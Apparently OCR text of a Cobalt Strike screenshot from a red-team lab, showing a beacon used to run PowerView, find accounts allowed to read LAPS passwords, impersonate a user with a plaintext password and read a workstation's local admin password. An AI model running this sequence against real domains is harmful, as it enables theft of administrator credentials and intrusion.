 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note pr
Event Log X Beacon 10.10.17.231@2380 X Beacon 10.10.17.132@3796 X Beacon 10.10.17.25@3384 X
beacon> powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
[*] Tasked beacon to import: C:\Tools\PowerSploit\Recon\PowerView.ps1
[+] host called home, sent: 145560 bytes
beacon> powershell Get-DomainObjectAcl -SearchBase "LDAP://OU=Workstations,DC=dev,DC=cyberbotic,DC=io" -ResolveGUIDs | ? { $_.ObjectAceType -eq "ms-Mcs-AdmPwd" -and $_.ActiveDirectoryRights -like "*ReadProperty*" } | select ObjectDN, SecurityIdentifier
[*] Tasked beacon to run: Get-DomainObjectAcl -SearchBase "LDAP://OU=Workstations,DC=dev,DC=cyberbotic,DC=io" -ResolveGUIDs | ? { $_.ObjectAceType -eq "ms-Mcs-AdmPwd" -and $_.ActiveDirectoryRights -like "*ReadProperty*" } | select ObjectDN, SecurityIdentifier
[+] host called home, sent: 893 bytes
[+] received output:
#< CLIXML
ObjectDN SecurityIdentifier
-------- ------------------
OU=Workstations,DC=dev,DC=cyberbotic,DC=io S-1-5-21-3263068140-20...
CN=WKSTN-1,OU=Workstations,DC=dev,DC=cyberbotic,DC=io S-1-5-21-3263068140-20...
CN=WKSTN-2,OU=Workstations,DC=dev,DC=cyberbotic,DC=io S-1-5-21-3263068140-20...
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules f
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
beacon> powershell ConvertFrom-SID S-1-5-21-3263068140-2042698922-2891547269-1125
[*] Tasked beacon to run: ConvertFrom-SID S-1-5-21-3263068140-2042698922-2891547269-1125
[+] host called home, sent: 433 bytes
[+] received output:
#< CLIXML
DEV\1st Line Support
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules f
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
beacon> make_token DEV\jking Purpl3Drag0n
[*] Tasked beacon to create a token for DEV\jking
[+] host called home, sent: 40 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> powershell Get-DomainObject -Identity wkstn-2 -Properties ms-Mcs-AdmPwd
[*] Tasked beacon to run: Get-DomainObject -Identity wkstn-2 -Properties ms-Mcs-AdmPwd
[+] host called home, sent: 433 bytes
[+] received output:
#< CLIXML
ms-mcs-admpwd
-------------
fk43i9785W8Cw5
[SRV-1] SYSTEM */3384 (x64)
beacon>